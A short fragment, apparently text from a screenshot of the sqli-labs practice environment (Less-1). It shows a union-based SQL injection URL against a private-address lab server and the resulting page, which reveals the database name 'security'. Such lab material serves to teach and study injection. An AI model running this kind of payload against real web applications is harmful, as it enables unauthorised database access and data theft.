 192.168.84.233/sqli-labs/Less-1/?id=1' union select 1,2,database() limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1